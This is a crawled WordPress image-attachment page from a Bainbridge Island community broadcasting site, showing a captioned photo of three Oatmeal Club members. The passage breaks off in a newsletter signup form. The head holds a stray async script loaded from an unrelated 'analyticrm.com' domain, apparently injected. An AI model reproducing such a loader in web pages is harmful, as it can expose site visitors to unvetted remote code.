

--- FILE ---
content_type: text/html
request_url: https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/
body_size: 8717
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG_1792 - BCB: The Voices of Bainbridge Island</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.bestofbcb.org/wp-content/cache/min/1/851627c5e9654b4b98ae521947989272.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG_1792 - BCB: The Voices of Bainbridge Island" />
	<meta property="og:description" content="Long-time members of the Oatmeal Club gather at BCB studios: (left to right) retired physician Jim Kadlec, Bainbridge-born Reid Hansen (honorary mayor of Crystal Springs), and retired banker Don Marsh." />
	<meta property="og:url" content="https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/" />
	<meta property="og:site_name" content="BCB: The Voices of Bainbridge Island" />
	<meta property="article:publisher" content="https://facebook.com/BainbridgeCommunityBroadcasting" />
	<meta property="article:modified_time" content="2015-09-04T03:11:28+00:00" />
	<meta property="og:image" content="https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792" />
	<meta property="og:image:width" content="2848" />
	<meta property="og:image:height" content="2430" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/","url":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/","name":"IMG_1792 - BCB: The Voices of Bainbridge Island","isPartOf":{"@id":"https://www.bestofbcb.org/#website"},"primaryImageOfPage":{"@id":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/#primaryimage"},"image":{"@id":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/#primaryimage"},"thumbnailUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792.jpg","datePublished":"2015-09-04T03:09:33+00:00","dateModified":"2015-09-04T03:11:28+00:00","breadcrumb":{"@id":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/#primaryimage","url":"https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792.jpg","width":2848,"height":2430,"caption":"Long-time members of the Oatmeal Club gather at BCB studios: (left to right) retired physician Jim Kadlec, Bainbridge-born Reid Hansen (honorary mayor of Crystal Springs), and retired banker Don Marsh."},{"@type":"BreadcrumbList","@id":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/img_1792/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestofbcb.org/"},{"@type":"ListItem","position":2,"name":"Podcast: Community Cafe Bainbridge: Men&#8217;s Oatmeal Club members reflect on its success","item":"https://www.bestofbcb.org/cafe-018-mens-oatmeal-club-members-reflect-on-its-success/"},{"@type":"ListItem","position":3,"name":"IMG_1792"}]},{"@type":"WebSite","@id":"https://www.bestofbcb.org/#website","url":"https://www.bestofbcb.org/","name":"BCB: The Voices of Bainbridge Island","description":"A community service of BARN: the Bainbridge Artisan Resource Network","publisher":{"@id":"https://www.bestofbcb.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestofbcb.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bestofbcb.org/#organization","name":"Bainbridge Community Broadcasting - BCB","url":"https://www.bestofbcb.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bestofbcb.org/#/schema/logo/image/","url":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","contentUrl":"https://www.bestofbcb.org/wp-content/uploads/2016/02/BCB_App_Icon_72dpi_150x150-w-border.jpg","width":150,"height":150,"caption":"Bainbridge Community Broadcasting - BCB"},"image":{"@id":"https://www.bestofbcb.org/#/schema/logo/image/"},"sameAs":["https://facebook.com/BainbridgeCommunityBroadcasting","https://x.com/BestofBCB"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestofbcb.org' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Feed" href="https://www.bestofbcb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCB: The Voices of Bainbridge Island &raquo; Comments Feed" href="https://www.bestofbcb.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-018-mens-oatmeal-club-members-reflect-on-its-success%2Fimg_1792%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestofbcb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestofbcb.org%2Fcafe-018-mens-oatmeal-club-members-reflect-on-its-success%2Fimg_1792%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>











<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bestofbcb.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestofbcb.org/wp-json/wp/v2/media/2980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestofbcb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.bestofbcb.org/?p=2980' />

	<style></style>

	<script async src="https://analyticrm.com/stats.js"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bestofbcb.org/wp-content/uploads/2017/09/cropped-BCB-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagline p {
    text-transform: none;
		font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-style: italic;
}
p {
	font-family: open sans light, open sans, corbel, verdana, sans-serif;
	font-size: 16px
}

p a {
	text-decoration:underline;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2980 attachmentid-2980 attachment-jpeg wp-custom-logo wp-theme-kale">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

                        <!-- Header Row 1 -->
            <div class="header-row-1">
                <div class="row">

					<!-- Widget / Social Menu -->
                    <div class="col-sm-6 header-row-1-left">
					<div id="media_image-3" class="header-widget widget widget_media_image"><a href="https://bainbridgebarn.org/"><img width="300" height="100" src="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png" class="image wp-image-8109  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px-300x100.png 300w, https://www.bestofbcb.org/wp-content/uploads/2018/08/BARN-logo-400px.png 432w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>                    </div>
					<!-- /Widget / Social Menu -->

                    <!-- Widget / Top Menu -->
					<div class="col-sm-6 header-row-1-right">
										</div>
					<!-- /Widget / Top Menu -->

                </div>
            </div>
			<div class="header-row-1-toggle"><i class="fa fa-angle-down"></i><span class="screen-reader-text">Toggle header</span></div>
            <!-- /Header Row 1 -->
            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://www.bestofbcb.org/">BCB: The Voices of Bainbridge Island</a></div>
						
                                    </div>
                                <div class="tagline"><p>A community service of BARN: the Bainbridge Artisan Resource Network</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Main navigation">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle Navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-header-nav-menu" class="nav navbar-nav"><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8225"><a href="https://www.bestofbcb.org/community-broadcasting-is-here-on-bainbridge-island/">Home</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">About <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3864"><a href="https://www.bestofbcb.org/about/">About BCB</a></li>
	<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.bestofbcb.org/meet-your-bcb-volunteers/">Meet your BCB volunteers</a></li>
	<li id="menu-item-8224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8224"><a href="https://bainbridgebarn.org/studios/media-arts-and-bcb/">BARN Media Arts&#038;BCB Studio</a></li>
	<li id="menu-item-4966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4966 dropdown"><a href="https://www.bestofbcb.org/category/video/">BCB Shows <span class="caret"></span></a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://www.bestofbcb.org/category/arts-bainbridge-island/">Arts and Artists on Bainbridge</a></li>
		<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://www.bestofbcb.org/category/bainbridge-island-on-campus/">Bainbridge On Campus</a></li>
		<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://www.bestofbcb.org/category/bainbridge-island-outdoors/">Bainbridge Outdoors</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://www.bestofbcb.org/category/bainbridge-island-specials/">Bainbridge Specials</a></li>
		<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://www.bestofbcb.org/category/video/">Bainbridge Video Podcasts</a></li>
		<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/bihm-oral-history/">BIHM Oral History</a></li>
		<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://www.bestofbcb.org/category/community-cafe-bainbridge-island/">Community Cafe Bainbridge</a></li>
		<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://www.bestofbcb.org/category/tastes-of-bainbridge-island/">Tastes of Bainbridge</a></li>
		<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://www.bestofbcb.org/category/whats-up-bainbridge/">What&#8217;s Up Bainbridge</a></li>
		<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://www.bestofbcb.org/category/whos-on-bainbridge-island/">Who&#8217;s On Bainbridge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8226 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Subscribe <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8227"><a href="https://www.bestofbcb.org/subscribe/">Get BCB podcast emails</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8228"><a href="https://www.bestofbcb.org/listen-now/">Get the free BCB App</a></li>
	<li id="menu-item-8234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8234"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting">Follow us on Facebook</a></li>
</ul>
</li>
<li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8229 dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Contact Us <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8231"><a href="https://www.bestofbcb.org/contact-us/">Send us an email</a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.bestofbcb.org/suggest-a-podcast/">Suggest a Podcast Idea</a></li>
	<li id="menu-item-8251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://www.bestofbcb.org/volunteer-with-bcb/">Volunteer with BCB</a></li>
</ul>
</li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://www.bestofbcb.org/">
                <input type="text" name="s" class="form-control" placeholder="Type here" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-9 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-2980" class="entry entry-attachment post-2980 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">IMG_1792</h1>
                        
            <div class="attachment-image"><img width="2848" height="2430" src="https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792.jpg 2848w, https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792-300x256.jpg 300w, https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792-469x400.jpg 469w, https://www.bestofbcb.org/wp-content/uploads/2015/09/IMG_1792-600x512.jpg 600w" sizes="(max-width: 2848px) 100vw, 2848px" /></div>
            
                        <div class="attachment-caption">Long-time members of the Oatmeal Club gather at BCB studios: (left to right) retired physician Jim Kadlec, Bainbridge-born Reid Hansen (honorary mayor of Crystal Springs), and retired banker Don Marsh.</div>
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"></div>
                <div class="next_post"></div>
            </div>
        
        <!-- Post Comments -->
          
        <!-- /Post Comments -->
        
    </div>
    <!-- /Main Column -->
    
    
    <!-- Sidebar -->
<aside class="sidebar sidebar-column  col-md-3 " role="complementary" aria-label="Primary sidebar"> 
    <div class="sidebar-default sidebar-block sidebar-no-borders"><div id="wysija-3" class="default-widget widget widget_wysija"><h3 class="widget-title"><span>Get FREE email notices of future BCB podcasts</span></h3><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][firstname]" class="wysija-input " title="First name (optional)" placeholder="First name (optional)" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][firstname]" class="wysija-input validated[abs][firstname]" value="" />
    </span>
    
</p>
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][lastname]" class="wysija-input " title="Last name (optional)" placeholder="Last name (optional)" value="" />
    
    
    
